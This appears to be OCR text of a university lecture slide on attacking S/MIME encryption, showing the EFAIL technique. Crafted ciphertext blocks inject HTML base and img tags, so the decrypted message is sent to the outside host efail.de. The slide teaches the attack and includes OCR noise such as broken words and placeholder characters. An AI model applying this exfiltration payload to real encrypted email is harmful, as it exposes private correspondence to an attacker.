 FH MÜNSTER
University of Applied Sciences
Attacking S/MIME
Content-type: te xt/html\nDear Sir or Madam, the se ecret meeting wi
Original
Crafted
???????????????? <base " ???????????????? " href="http:">
???????????????? <img " ???????????????? " src="efail.de/
Content-type: te xt/html\nDear Sir or Madam, the se ecret meeting wi
???????????????? ">
Modify Duplicate Reorder
30
REFRESHING
MEMORIES